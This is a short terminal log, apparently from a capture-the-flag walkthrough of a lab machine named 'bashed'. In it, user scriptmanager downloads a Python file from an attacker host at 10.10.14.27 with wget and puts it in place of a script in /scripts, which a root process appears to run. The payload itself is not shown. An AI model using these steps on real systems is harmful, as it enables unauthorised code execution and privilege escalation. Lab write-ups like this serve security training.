 scriptmanager@bashed:/scripts$ wget 10.10.14.27:8081/test1.py
wget 10.10.14.27:8081/test1.py
--2020-05-28 13:18:03--  http://10.10.14.27:8081/test1.py
Connecting to 10.10.14.27:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 213 [text/plain]
Saving to: 'test1.py'
test1.py            100%[===================>]     213  --.-KB/s    in 0s
2020-05-28 13:18:03 (42.3 MB/s) - 'test1.py' saved [213/213]
scriptmanager@bashed:/scripts$ mv test1.py test.py
mv test1.py test.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 52
drwxrwxr--  2 scriptmanager scriptmanager  4096 May 28 13:18 .
drwxr-xr-x 23 root          root           4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:16 .test.py.swn
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:07 .test.py.swo
-rw-r--r--  1 scriptmanager scriptmanager 12288 May 28 13:01 .test.py.swp
-rw-r--r--  1 scriptmanager scriptmanager   213 May 28 13:13 test.py
-rw-r--r--  1 root          root             12 May 27 15:57 test.txt